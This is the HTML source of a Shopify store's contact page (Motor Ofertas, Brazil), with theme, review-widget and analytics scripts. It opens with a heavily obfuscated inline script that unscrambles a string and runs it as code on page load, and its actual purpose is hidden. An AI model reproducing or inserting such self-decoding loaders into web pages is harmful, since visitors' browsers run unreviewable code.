<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//motorofertas.com.br/cdn/shop/t/26/assets/theme.css?v=99738482644776262351741964016">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://motorofertas.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Atendimento",
          "item": "https://motorofertas.com.br/pages/contact"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "page",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: false,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//motorofertas.com.br/cdn/shop/t/26/assets/theme.min.js?v=132500830345357672001741964033" defer></script>
    <script src="//motorofertas.com.br/cdn/shop/t/26/assets/custom.js?v=69914894784731455691741964016" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","autoPublish":true,"colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","titleSubmit":"Submit Your Review","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","noticeSubject":"Title is required field","showtitleForm":true,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","starActivecolor":"#fdbc00","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","placeholderSubject":"Look great","placeholderMessenger":"Write something","loadAfterContentLoaded":true},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","hidedate":false,"approving":false,"name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","votesButton":false,"helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","show_form_answer":false,"title_answer_form":"Answer question","ask_community_text":"Ask the community","show_form_question":false,"submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"review_widget":{"star":1,"style":"style2","title":true,"ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Very Good","tstar5":"Excellent","nostars":false,"nowrite":false,"hideFlag":false,"hidedate":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"noReviews":"No reviews","outofText":"out of","random_to":20,"ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by:","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"reviewsText":"reviews","showingText":"Showing","disableReply":true,"paddingRight":"0","payment_type":"Monthly","textVerified":"Verified Purchase","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","filter_reviews":"all","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"starActiveStyle":"style1","starActivecolor":"#fdbc00","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"url_shop":"motorofertas.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"default","verify_reply":true,"verify_review":true,"reviews_per_page":20}};</script>
<!-- RYVIU APP -->
    
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0609/4402/3734/files/VS-Logo-rincipalTextoBranco_44f42b9f-8fe1-43f9-9e8a-6531d979a6ab.png?v=1759884055" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0609/4402/3734/files/VS-Logo-rincipalTextoBranco_44f42b9f-8fe1-43f9-9e8a-6531d979a6ab.png?v=1759884055" />
<meta property="og:image:width" content="2614" />
<meta property="og:image:height" content="1359" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60944023734,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60944023734,storefrontBaseUrl: "https://motorofertas.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"494403766","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-977067208\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-977067208\\\/tBn2CLO1r6MDEMi589ED\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-977067208\\\/wS3TCLC1r6MDEMi589ED\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-977067208\\\/CEqqCKq1r6MDEMi589ED\\\",\\\"MC-ZJ2Q9ENHT1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-977067208\\\/9kDBCKe1r6MDEMi589ED\\\",\\\"MC-ZJ2Q9ENHT1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-977067208\\\/ZJGrCKS1r6MDEMi589ED\\\",\\\"MC-ZJ2Q9ENHT1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-977067208\\\/9yuICLa1r6MDEMi589ED\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-977067208\\\/f0PLCK21r6MDEMi589ED\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179437750","configuration":"{\"pixel_id\":\"1376103929512520\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Motor Ofertas","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"suportemotorofertas.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/motorofertas.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://motorofertas.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60944023734","storefrontBaseUrl":"https:\/\/motorofertas.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":87590142134}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60944023734,
      theme_id: 141650198710,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//motorofertas.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//motorofertas.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//motorofertas.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60944023734,"isMerchantRequest":null,"themeId":141650198710,"themeCityHash":"1634236148829482384","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"584b9b6d-7049-43a3-b71a-67710a9e9eeb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":87590142134,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//motorofertas.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
